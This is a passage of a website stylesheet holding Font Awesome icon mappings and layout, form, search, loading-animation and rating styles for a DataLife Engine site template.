ar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}

.pagi-nav {line-height:40px; text-align:center; font-size:16px; margin:40px 0;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:40px; text-align:center; border-radius:20px; background-color:#f6f7fb;}
.navigation {padding:0 20px;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:40px; margin:0 10px 5px 0; 
background-color:#f6f7fb; border-radius:20px; box-shadow:1px 1px 2px 0 rgba(0,0,0,0.3);}
.navigation span {background-color:#e51638; color:#FFF;}
.pagi-nav a:hover {background-color:#e51638; color:#fff;}
.navigation span.nav_ext {background-color:#f6f7fb; color:#000;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.berrors {background: #fce5ba; color: #a76846; margin: 0 0 20px 0; padding: 10px 20px;}
.berrors a { color: #aa4e43; text-decoration:underline; }
#searchtable { padding: 20px; border-radius: 6px; background-color:#f0f0f0; }
.bbcodes,.bbcodes_poll{ margin:10px 10px 0 0;}
.bbcodes_poll{width:100px}
.fbutton {margin-right:10px;}
#addcoment-dialog form { margin: 0 }
.tableform { width: 100%; }
.tableform td, .tableform th { border-top: 1px dotted #ebebeb; padding: 10px 0; text-align: left; }
.tableform tr:first-child td, .tableform tr:first-child th { border: 0 none; }
.tableform th, .tableform .label, .tableform .addnews { width: 25%; font-weight: normal; vertical-align: top; padding-right: 10px; padding-top: 8px; }
.imp::after { color: #e46950; content: "*"; font-weight: bold; }
.recipient select { width: 298px; }
.checkbox { color: #787878; padding: 4px 0; line-height: 1em; }
.checkbox input { margin-top: -2px; vertical-align: middle; }
textarea { resize: vertical; }
.f_textarea, textarea.ui-corner-all { width: 96.7%; }
.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, 
.editor input[type="text"], #category, textarea.ui-corner-all, .pm select,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, 
.bbeditor select, .textin, select.rating { padding: 4px; background: #f7f7f7; border:1px solid #ccc;}
.fieldtr select:focus, .pm select:focus, .textin:focus, .f_textarea:focus, .f_input:focus, .xfields textarea:focus, 
.xprofile textarea:focus, .editor input[type="text"]:focus, #category:focus, textarea.ui-corner-all:focus, 
.tdfield select:focus, .lfield input:focus, .xfields input:focus, .xprofile input:focus, .xfields select:focus, 
.xprofile select:focus, .mass_comments_action select:focus, .bbeditor select:focus {background: #fff;}
.form-wrap {}
.form-title {text-align:left; padding:0 15px 20px 15px;}
.form-title h1 { font-size:24px;}
.form-wrap > div {border-top:1px dashed #CCC;} 
.form-wrap > div:nth-child(2n) {background-color:#f6f6f6;}
.form-wrap select {border:1px solid #ccc; background-color:#fff;}
.sep-input {padding:10px 10px 10px 170px;}
.label {float:left; width:150px; margin-left:-160px;}
.input {float:right; width:100%; position:relative;}
.label label {display:block; height:40px; line-height:40px; font-weight:bold; font-size:14px;}
.impot {color:#E90206; margin-right:5px;}
.input input, .xfields input {display:block; width:100%; max-width:550px; height:38px; line-height:38px; padding:0 15px;
color:#000000; background-color:#fff; border:1px solid #ccc; border-radius:3px;}
.input input:focus {background-color:#ffffff; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.input select {width:100%; max-width:400px;}
.sep-textarea, .sep-vote-rel, .sep-xfield, .sep-checks {padding:10px;}
.textarea-title {height:40px; line-height:40px; padding:0 20px; background-color:#1D3242; color:#FFF; font-size:16px;}
.sep-textarea textarea, .vote-textarea, #category {width:100% !important;}
.radio {height:25px; line-height:25px;}
.radio input {float:left; display:inline-block; margin-right:0px; width:25px; height:25px; line-height:25px;}
.sep-title {padding:0 20px; font-size:16px; background-color:#1D3242; color:#FFF; height:40px; line-height:40px;}
.add-findrel, .add-votebut {display:block !important; width:50%; height:40px !important; line-height:40px !important; 
padding:0 10px !important; text-align:center; border-radius:0 !important;
float:left; background-color:#fec007; color:#000 !important; font-size:16px !important;}
.findrelated {background: #ffc; border:1px solid #9E9E9E; padding: 5px; margin: 10px 0;}
.sep-xfield .addnews {vertical-align:middle;}
.sep-xfield input { display:inline-block; width:300px !important; height:38px !important; padding:0 15px !important;}
.sep-checks input#allow_main { margin-left:50px; }
.sep-checks label, #allow_subscribe + label { display:inline-block; line-height:30px; margin-left:10px; position:relative; top:1px;}
.sep-submit {padding:30px 10px;}
.secur .label label { background-color:#CF0003; position:relative; color:#fff; text-align:center; font-size:14px;}
.sec-label {margin-bottom:10px; font-weight:bold; font-size:14px;}
.secur .input input {margin-bottom:20px;}
.sec-capcha input {float:left; max-width:150px; margin-right:10px;}
#dle-captcha {display:inline-block;}
.register-check {position:absolute; right:0; top:0; width:120px !important; font-size:11px !important; padding:0 !important; text-align:center; 
border-radius:0 5px 5px 0 !important; height:38px !important; line-height:38px !important;}
.full-text.sep-textarea {margin:0; padding:10px !important;}
.search-page {margin-bottom:20px;}
.searchstyle { width: 480px }
.search { padding: 0 }
#searchtable, #searchtable td { vertical-align: top; text-align: left }
#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; 
margin: 0 4px 4px 0 !important; border-radius: 6px }
fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
#searchtable table, #searchtable form { margin: 0; width:100%;}
#searchtable select { background-color: #fff }
#searchuser, #searchinput { width: 90% !important; }
.search > div {margin-bottom:10px;}
.search input[type="text"], .search select {display:block; width:100% !important; margin-bottom:10px;}
.search input[type="checkbox"], .search input[type="radio"] {margin-right:5px;}
#searchinput + br, #searchinput + br + br {display:none;}
@media screen and (max-width: 490px) {
.form-title h1 {font-size:16px;}
.sep-input {padding:10px !important;}
.label, .input {float:none; width:100%; margin-left:0;}
.add-findrel, .add-votebut, .textarea-title {font-size:12px !important;}
.sres-wrap {padding:15px;}
.sres-img {float:none; margin-left:0; width:100%;}
.sres-text { float:none; width:100%; color:#f0f0f0; padding:10px;
position:absolute; left:0; bottom:0; background-color:rgba(0,0,0,0.7);}
.sres-text h2 {color: #fff; margin-bottom:0;}
.sres-desc {display:none;}
.user-main {padding:30px;}
.u-avatar {width:100px; float:none; margin:0 auto 0 auto; padding:0 0 20px 0;}
.u-name {float:none; text-align:center;}
.offline, .online { margin:0 auto;}
.user-info div, .user-connect div {width:100%; border-right:0; border-bottom:1px dashed #d8d8d8;}
}
#dle-pm-preview .bform { display: none; }
#loading-layer {display: block !important;background-color: #000;background-color: rgba(0,0,0,0.5);z-index:8888 !important;
position: fixed;top: 0; left: 0; right: 0; bottom: 0;width: 100%; height: 100%; text-indent: -9999px;overflow: hidden;white-space: nowrap;}
#loading-layer:before, #loading-layer:after {content: "";border-radius: 50%;background-color: #7db625;position: absolute;left: 50%; top: 50%;}
#loading-layer:before {width: 100px; height: 100px;margin: -50px 0 0 -50px;}
#loading-layer:after {width: 40px; height: 40px;background-color: #cd3560;margin: -20px 0 0 -20px;}
#loading-layer:before {animation: load1 1s infinite ease;}
#loading-layer:after {animation: load2 1s infinite -0.32s ease;}
@keyframes load1 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.6,.6); }}
@keyframes load2 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.5,.5); }}
.scriptcode, .title_spoiler, .text_spoiler { padding: 3px 5px; background: #f0f0f0; border: 1px solid #e3e3e3; }
.title_quote { margin-top: 2px; font-weight: bold; }
.quote { margin: 5px 0 5px 10px; padding: 15px; border-left: 4px solid #4e8ccc;
 font-family: Georgia, serif; font-style: italic; color: #000; background-color:#f5f5f5 }
.title_spoiler { margin-top: 2px; }
.text_spoiler { margin-bottom: 2px; }
.title_spoiler img { vertical-align: middle !important; margin:0 5px 0 0; border:0;}
.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
.title_spoiler { font-weight: normal; }
.text_spoiler { border-top: 0; text-align: justify; }
.hide { background-color: #f0f0f0; padding: 5px; color: #000; margin: 0 0 1em 0 }
.hide a { text-decoration: underline; } 
.hide a:hover { text-decoration: none }
.inhide { border: 1px solid #d1e3ef; padding: 5px; background-color: #fff; margin-bottom: 5px }
.rating {width: 105px; height: 21px; font-size: 0.9em;}
.unit-rating {list-style: none; margin:0; padding: 0; width: 100%; height: 100%;
position: relative; background: url("/templates/road-snow/dleimages/rating.png") repeat-x;}
.unit-rating li {text-indent: -90000px; padding: 0; margin: 0; float: left;}
.unit-rating li a {display: block; width: 21px; height: 21px; text-decoration: none; text-indent: -900px;
z-index: 17; position: absolute; padding: 0; overflow:hidden;}
.unit-rating li a:hover {background: url("/templates/road-snow/dleimages/rating.png") 0 -21px; z-index: 2; left: 0;}
.unit-rating a.r1-unit {left: 0;}
.unit-rating a.r1-unit:hover {width:21px;}
.unit-rating a.r2-unit {left: 21px;}
.unit-rating a.r2-unit:hover {width: 42px;}
.unit-rating a.r3-unit {left: 42px;}
.unit-rating a.r3-unit:hover {width: 63px;}
.unit-rating a.r4-unit { left: 63px;}
.unit-rating a.r4-unit:hover {width: 84px;}
.unit-rating a.r5-unit {left: 84px;}
.unit-rating a.r5-unit:hover {width: 105px;}
.unit-rating li.current-rating {background: url("/templates/road-snow/dleimages/rating.png") 0 -44px; position: absolute;
height: 21px; display: block; text-indent: -900px; overflow:hidden; z-index: 1;}
.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto !important;text-decoration:none;background:linear-gradient(to bottom, #f9f9f9 0%, #f0f0f0 100%);border-radius:0px;border:1px solid #e3e3e3;box-shadow:none !important}
